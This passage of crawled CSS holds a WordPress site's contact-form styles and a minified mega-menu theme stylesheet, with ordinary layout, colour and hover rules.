    color: #a2a2a2;
    width: 100%;
    border-radius: 0;
    background: transparent;
}

.htmegavc-form-style-1 form input:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-1 form input[type="submit"] {
    background-color: #0056ff;
    border: 1px solid transparent;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    height: 55px;
    padding: 0 29px;
    text-transform: uppercase;
    width: auto;
    transition: 0.5s;
    font-family: "Montserrat", sans-serif;
    line-height: initial;
}

.htmegavc-form-style-1 form input[type="submit"]:hover {
    background-color: #18012c;
}

.htmegavc-form-style-1 form textarea {
    border: 1px solid #c1c1c1;
    min-height: 175px;
    margin-top: 30px;
    padding: 20px;
    color: #a2a2a2;
    resize: none;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    border-radius: 0;
    background: transparent;
}



.htmegavc-form_wrapper form textarea:focus {
    border: 1px solid #18012c;
}

.htmegavc-form_wrapper form input::-webkit-input-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form input::-moz-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form input:-ms-input-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form input:-moz-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form textarea::-webkit-input-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form textarea::-moz-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form textarea:-ms-input-placeholder {
    color: #a2a2a2;
}

.htmegavc-form_wrapper form textarea:-moz-placeholder {
    color: #a2a2a2;
}

/*==========
   Form Style 02
=========================================*/
.htmegavc-form-style-2 .wpcf7-form{
    margin-top: 25px;
}
.htmegavc-form-style-2 label {
    color: #ffffff;
    font-style: italic;
    font-weight: 300;
    font-size: 14px;
    margin-bottom: 11px;
}

.htmegavc-form-style-2 .wpcf7-form input[type*='text'],
.htmegavc-form-style-2 .wpcf7-form input[type*='email'],
.htmegavc-form-style-2 .wpcf7-form input[type*='url'],
.htmegavc-form-style-2 .wpcf7-form input[type*='number'],
.htmegavc-form-style-2 .wpcf7-form input[type*='tel'],
.htmegavc-form-style-2 .wpcf7-form input[type*='date']{
    height: 55px;
    font-weight: 300;
    margin-bottom: 30px;
    padding: 0 20px;
    border: 0 none;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    background: rgba(255, 255, 255, 0.3);
    color: #ffffff;
    width: 100%;
    border-radius: 0;
    border: 1px solid transparent;
}

.htmegavc-form-style-2 .wpcf7-form input[type*='text']:focus,
.htmegavc-form-style-2 .wpcf7-form input[type*='email']:focus,
.htmegavc-form-style-2 .wpcf7-form input[type*='url']:focus,
.htmegavc-form-style-2 .wpcf7-form input[type*='number']:focus,
.htmegavc-form-style-2 .wpcf7-form input[type*='tel']:focus,
.htmegavc-form-style-2 .wpcf7-form input[type*='date']:focus {
    color: #fff;
    border: 1px solid #18012c;
}

.htmegavc-form-style-2 input[type="submit"] {
    background-color: #fff;
    border: medium none;
    color: #0056ff;
    font-size: 14px;
    font-weight: 600;
    height: 55px;
    line-height: inherit;
    padding: 0 29px;
    text-transform: uppercase;
    width: 100%;
    transition: 0.5s;
    font-family: "Montserrat", sans-serif;
    margin: 0;
    border-radius: 0;
    border: 1px solid transparent;
}

.htmegavc-form-style-2 input[type="submit"]:hover {
    background-color: #18012c;
    color: #ffffff;
}

.htmegavc-form-style-2 input:last-child {
    margin-bottom: 0;
}

.htmegavc-form-style-2 textarea {
    border: 1px solid #c1c1c1;
    height: 205px;
    padding: 20px;
    color: #fff;
    resize: none;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    background: rgba(255, 255, 255, 0.3);
    margin-bottom: 30px;
    border: 0 none;
    width: 100%;
    border-radius: 0;
}

.htmegavc-form-style-2 textarea:focus {
    color: #fff;
    border: 1px solid #18012c;
}

.htmegavc-form-style-2 input::-webkit-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 input::-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 input:-ms-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 input:-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 textarea::-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 textarea:-ms-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-2 textarea:-moz-placeholder {
    color: #ffffff;
}
.htmegavc-form-style-2 .wpcf7-form.invalid .wpcf7-not-valid {
    margin-bottom: 3px;
}
.htmegavc-form-style-2 div.wpcf7-validation-errors,
.htmegavc-form-style-2 div.wpcf7-acceptance-missing,
.htmegavc-form-style-2 div.wpcf7-mail-sent-ok{
    color: #fff;
}

/*==========
   Form Style 03
=========================================*/
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

input[type=number] {
    -moz-appearance: textfield;
}

.htmegavc-form-style-3 .wpcf7-form{
    margin-top: 25px;
}
.htmegavc-form-style-3 form input {
    color: #c0c0c0;
    font-weight: 300;
    font-style: italic;
    border: 0 none;
    border-bottom: 1px solid #c0c0c0;
    padding: 0;
    margin-bottom:10px;
    padding-bottom: 4px;
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    width:100%;
    border-radius: 0;
}
.htmegavc-form-style-3 form .wpcf7-form-control-wrap{
    margin-bottom: 40px;
    display: block;
}

.htmegavc-form-style-3 form input:focus {
    border-bottom: 1px solid #18012c;
}

.htmegavc-form-style-3 form input[type="submit"] {
    border: 0 none;
    background: #0056ff;
    color: #fff;
    margin-top: 0px;
    margin-bottom: 0;
    height: 55px;
    line-height: 1;
    padding: 0 20px;
    transition: 0.5s;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    border: 1px solid transparent;
    border-radius: 0;
}

.htmegavc-form-style-3 form input[type="submit"]:hover {
    background: #ffffff;
    color: #0056ff;
}

.htmegavc-form-style-3 form textarea {
    border: 0 none;
    border-bottom: 1px solid #c0c0c0;
    font-style: italic;
    padding: 0;
    min-height: 150px;
    resize: none;
    color: #c0c0c0;
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    border-radius: 0;
}

.htmegavc-form-style-3 form textarea:focus {
    border-color: transparent;
    border-bottom-color: #18012c;
}


/*==========
   Form Style 05
=========================================*/
.htmegavc-form-style-5 .wpcf7-form{
    margin-top: 25px;
}
.htmegavc-form-style-5 form .input-box {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
}

.htmegavc-form-style-5 form .input-box label {
    color: #000000;
    font-weight: 600;
    font-size: 14px;
    flex-basis: 16%;
}

.htmegavc-form-style-5 .wpcf7-form-control-wrap{
    width: 100%;
}
.htmegavc-form-style-5 form .input-box input {
    background: #a2a2a2;
    color: #a2a2a2;
    font-weight: 300;
    background: #f3f3f3;
    border: 1px solid #c1c1c1;
    height: 55px;
    line-height: 55px;
    padding: 0 20px;
    font-weight: "Montserrat", sans-serif;
    border-radius: 0;
    width: 100%;
}

.htmegavc-form-style-5 form .input-box input:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-5 form .input-box textarea {
    background: #f3f3f3;
    border: 1px solid #c1c1c1;
    min-height: 200px;
    padding: 20px;
    font-weight: "Montserrat", sans-serif;
    border-radius: 0;
    width: 100%;
}

.htmegavc-form-style-5 form .input-box textarea:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-5 form input[type="submit"] {
    background: #0056ff;
    width: auto;
    border: 0 none;
    color: #fff;
    padding: 0 30px;
    height: 55px;
    line-height: 55px;
    margin: 0;
    margin-left: 75px;
    font-size: 14px;
    font-weight: 500;
    transition: 0.5s;
    border-radius: 0;
}
.htmegavc-form-style-5 div.wpcf7-response-output,
.htmegavc-form-style-5 form input[type="submit"]{
    margin-left: 75px;
}

.htmegavc-form-style-5 form input[type="submit"]:hover {
    opacity: 0.7;
}

/*==========
   Form Style 06
=========================================*/
.htmegavc-form-style-6 {
    background: #81abfe;
    padding: 30px;
}
.htmegavc-form-style-6 .htmegavc-ct-title{
    position: relative;
    padding-left: 86px;
    margin-bottom: 10px;
}
.htmegavc-form-style-6 .htmegavc-ct-title img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}
.htmegavc-form-style-6 .htmegavc-ct-title h2{
    color: #ffffff;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 5px;
}
.htmegavc-form-style-6 .htmegavc-ct-title p{
    color: #ffffff;
    margin: 0;
    font-size: 16px;
    margin-bottom: 0;
}

.htmegavc-form-style-6 form input {
    margin-top: 30px;
    border: 1px solid #ffffff;
    height: 50px;
    line-height: 50px;
    color: #fff;
    font-weight: 300;
    font-family: "Montserrat", sans-serif;
    border-radius: 0;
    width: 100%;
    background: transparent;
    padding: 0 15px; 
}

.htmegavc-form-style-6 form input:focus {
    border: 1px solid #18012c;
    color: #fff;
}

.htmegavc-form-style-6 form input[type="submit"] {
    background: #fff;
    height: 55px;
    line-height: 56px;
    border: 0 none;
    padding: 0 30px;
    color: #0056ff;
    font-weight: 600;
    width: auto;
    transition: 0.5s;
    border-radius: 0;
}

.htmegavc-form-style-6 form input[type="submit"]:hover {
    opacity: 0.7;
}

.htmegavc-form-style-6 form textarea {
    margin-top: 30px;
    min-height: 145px;
    border: 1px solid #fff;
    padding: 20px;
    font-weight: 300;
    color: #fff;
    font-family: "Montserrat", sans-serif;
    border-radius: 0;
    width: 100%;
    background: transparent;
}
.htmegavc-form-style-6 div.wpcf7-response-output{
    color: #fff;
}

.htmegavc-form-style-6 form textarea:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-6 form input::-webkit-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form input::-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form input:-ms-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form input:-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form textarea::-moz-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form textarea:-ms-input-placeholder {
    color: #ffffff;
}

.htmegavc-form-style-6 form textarea:-moz-placeholder {
    color: #ffffff;
}

/*==========
   Form Style 07
=========================================*/
.htmegavc-form-style-7 .wpcf7-form{
    margin-top: 25px;
}
.htmegavc-form-style-7 form input {
    background: #f3f3f3;
    border: 0 none;
    height: 55px;
    padding: 0;
    padding-left:20px;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    border-radius: 0;
    border: 1px solid transparent;
}

.htmegavc-form-style-7 form .wpcf7-form-control-wrap{
    margin-bottom: 30px;
    display: block;
}

.htmegavc-form-style-7 form input:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-7 form input[type="submit"] {
    width: auto;
    margin: 0;
    padding: 0 58px;
    background: #0056ff;
    color: #fff;
    height: 58px;
    font-weight: 600;
    line-height: 61px;
    text-transform: uppercase;
    transition: 0.5s;
    margin-top: 10px;
    border-radius: 0;
}

.htmegavc-form-style-7 form input[type="submit"]:hover {
    opacity: 0.7;
}

.htmegavc-form-style-7 form label {
    font-size: 14px;
    color: #000000;
    font-weight: 300;
    font-style: italic;
    font-family: "Montserrat", sans-serif;
}

.htmegavc-form-style-7 form textarea {
    background: #f3f3f3;
    border: 0 none;
    min-height: 230px;
    resize: none;
    padding: 20px;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    border: 1px solid transparent;
    border-radius: 0;
}

.htmegavc-form-style-7 form textarea:focus {
    border: 1px solid #18012c;
}

.htmegavc-form-style-7 input,
.htmegavc-form-style-7 textarea {
    -webkit-transition: all 0.30s ease-in-out;
    -moz-transition: all 0.30s ease-in-out;
    -ms-transition: all 0.30s ease-in-out;
    -o-transition: all 0.30s ease-in-out;
    outline: none;
}

/*# sourceMappingURL=contact.css.map */
.contact-form-row2 .htmegavc-form_wrapper form input::placeholder,
.contact-form-row2 .htmegavc-form_wrapper form textarea::placeholder {
	color: #fff;
}

/* Small mobile :320px. */
@media (max-width: 767px) {
	.htmegavc-form-style-5 .wpcf7-form-control-wrap {
		width: 100%;
		padding-left: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://privovision.com/wp-content/uploads/clever-mega-menu/clever-mega-menu-theme-default-461836.css?ver=1.0.1
body_size: 2843
content:
.cmm-toggle-wrapper{display:none;}.cmm-toggle-wrapper .toggle-icon-open,.cmm-toggle-wrapper .toggle-icon-close{margin-right:5px;}.cmm-toggle-wrapper .toggle-icon-close{display:none;}.cmm-toggle-wrapper .cmm-toggle{color:#333;line-height:20px;text-align:center;padding:10px;display:inline-block;border:1px solid #ddd;border-radius:0;background:#fff;}.cmm-toggle-wrapper .cmm-toggle:hover{cursor:pointer;}.cmm-container .cmm.cmm-theme-default-461836{font-size:12px;font-weight:400;line-height:1.6;text-transform:none;color:rgba(247, 247, 247, 0.4);width:100%;height:auto;display:table;margin:25px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;background:rgba(255, 255, 255, 0);background:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0)));background:-moz-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background:-ms-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background:-o-linear-gradient(top, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));background:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(255,255,255,0)', endColorstr='rgba(255,255,255,0)');list-style-type:none;position:relative;}.cmm-container .cmm.cmm-theme-default-461836 ul,.cmm-container .cmm.cmm-theme-default-461836 ol{list-style-type:none;}.cmm-container .cmm.cmm-theme-default-461836 ul{float:none;display:block;border:0;padding:0;position:static;}.cmm-container .cmm.cmm-theme-default-461836 ul:before,.cmm-container .cmm.cmm-theme-default-461836 ul:after{display:none;}.cmm-container .cmm.cmm-theme-default-461836 ul li{float:none;border:0;}.cmm-container .cmm.cmm-theme-default-461836 *:hover,.cmm-container .cmm.cmm-theme-default-461836 a:hover,.cmm-container .cmm.cmm-theme-default-461836 li:hover,.cmm-container .cmm.cmm-theme-default-461836 *:focus,.cmm-container .cmm.cmm-theme-default-461836 a:focus,.cmm-container .cmm.cmm-theme-default-461836 li:focus,.cmm-container .cmm.cmm-theme-default-461836 *:active,.cmm-container .cmm.cmm-theme-default-461836 a:active,.cmm-container .cmm.cmm-theme-default-461836 li:active{outline:none;}.cmm-container .cmm.cmm-theme-default-461836 a,.cmm-container .cmm.cmm-theme-default-461836 .cmm-nav-link{color:#636363;font-size:12px;font-weight:400;line-height:1.6;text-transform:none;width:auto;display:block;-webkit-box-shadow:none;box-shadow:none;}.cmm-container .cmm.cmm-theme-default-461836 a > .cmm-icon,.cmm-container .cmm.cmm-theme-default-461836 .cmm-nav-link > .cmm-icon{margin-right:5px;}.cmm-container .cmm.cmm-theme-default-461836 a > .cmm-icon i.dashicons,.cmm-container .cmm.cmm-theme-default-461836 .cmm-nav-link > .cmm-icon i.dashicons{vertical-align:sub;}.cmm-container .cmm.cmm-theme-default-461836 a:hover,.cmm-container .cmm.cmm-theme-default-461836 a:active{color:#0c2092;}.cmm-container .cmm.cmm-theme-default-461836 li{height:auto;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-nav-link{position:relative;}.cmm-container .cmm.cmm-theme-default-461836 li > ul,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container{position:absolute;left:100%;top:0;text-align:left;min-width:200px;z-index:999;visibility:hidden;opacity:0;transition:all 0.3s ease-in;}.cmm-container .cmm.cmm-theme-default-461836 li > ul .menu-item a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .menu-item a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .menu-item a,.cmm-container .cmm.cmm-theme-default-461836 li > ul .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-nav-link{display:block;padding:5px 20px 5px 20px;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper{width:auto !important;margin:0;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container{background:none;}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li .cmm-sub-container .cmm-sub-wrapper{position:static;display:block !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li{position:relative;padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li.focus,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#0c2092;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li.menu-item-has-children > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li:last-child > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li:last-child > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .sub-menu li:last-child > .cmm-nav-link,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-sub-container .cmm-sub-wrapper li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container{border:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;padding:20px 20px 20px 20px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .vc_row{position:relative;z-index:1;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .cmm-panel-image{position:absolute;z-index:0;right:0;bottom:0;max-height:100%;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul{left:auto;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li + li{margin:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{margin:0;padding:0;border:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a{width:auto;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:focus,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:hover{box-shadow:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li:hover{padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.sub-menu{left:100%;margin:0;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu{opacity:1;display:block;visibility:inherit;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li{padding:0;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li:hover,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{padding:8px 0px 8px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#f26522;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background-color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li > .cmm-nav-link{padding:8px 15px 8px 15px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a:hover{color:#f26522;border-color:rgba(255, 255, 255, 0.1);border-style:solid;background-color:#fff;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > a,.cmm-container .cmm.cmm-theme-default-461836 li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-default-461836 li ul li{border:0;}.cmm-container .cmm.cmm-theme-default-461836 li ul li:hover > ul,.cmm-container .cmm.cmm-theme-default-461836 li ul li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li ul li:hover > .cmm-content-container{top:0;left:100%;right:auto;}.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega:hover > .cmm-sub-container{display:none !important;}.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega.cmm-layout-left_edge_item .cmm-content-container{left:0;right:auto;}.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega.cmm-layout-right_edge_item .cmm-content-container{left:auto;right:0;}.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega ul.menu{border:0;box-shadow:none;position:static;}.cmm-container .cmm.cmm-theme-default-461836 li.cmm-mega ul.menu > li{border:0;}.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-default-461836 li.menu-item-has-children > .cmm-nav-link:after{color:inherit;font-size:12px;font-family:Dashicons;content:'\f140';line-height:1;position:absolute;top:50%;right:5px;margin:-6px 0 0 0;vertical-align:middle;display:inline-block;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);}.cmm-container .cmm.cmm-theme-default-461836 li .cmm-dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-default-461836 li:hover > ul,.cmm-container .cmm.cmm-theme-default-461836 li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 li:hover > .cmm-content-container{visibility:visible;opacity:1;z-index:1000;}.cmm-container .cmm.cmm-theme-default-461836 li:hover > .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-default-461836 li:hover > .cmm-sub-container .cmm-sub-wrapper{visibility:visible !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-default-461836 li:hover > a{color:#0c2092;}.cmm-container .cmm.cmm-theme-default-461836 > li{position:relative;display:inline-block;}.cmm-container .cmm.cmm-theme-default-461836 > li > a,.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-nav-link{color:#4f4f4f;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);font-size:14px;font-weight:600;text-transform:uppercase;height:50px;line-height:50px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-default-461836 > li > a:hover{border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#0c2092;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-default-461836 > li > a:active,.cmm-container .cmm.cmm-theme-default-461836 > li > a.active{background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-dropdown-toggle{color:#4f4f4f;}.cmm-container .cmm.cmm-theme-default-461836 > li:last-child > a,.cmm-container .cmm.cmm-theme-default-461836 > li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-default-461836 > li > ul,.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 > li > .cmm-content-container{top:100%;left:0;}.cmm-container .cmm.cmm-theme-default-461836 > li li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-default-461836 > li li.menu-item-has-children > .cmm-nav-link:after{font-family:Dashicons;content:'\f139';}.cmm-container .cmm.cmm-theme-default-461836 > li:hover > ul,.cmm-container .cmm.cmm-theme-default-461836 > li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-default-461836 > li:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-default-461836 > li:hover > a,.cmm-container .cmm.cmm-theme-default-461836 > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-default-461836 > li.current-menu-ancestor > a{color:#0c2092;}.cmm-container .cmm.cmm-theme-default-461836 .current-menu-item > a,.cmm-container .cmm.cmm-theme-default-461836 .current-menu-ancestor > a{color:#0c2092;}.cmm-container .cmm.cmm-theme-default-461836 .widget{border:0;padding:0;margin:0;}.cmm-container .cmm.cmm-theme-default-461836 .widgettitle,.cmm-container .cmm.cmm-theme-default-461836 .widget-title,.cmm-container .cmm.cmm-theme-default-461836 .wpb_heading,.cmm-container .cmm.cmm-theme-default-461836 .clever-custom-title{font-size:15px;font-weight:600;color:#252525;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 20px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, 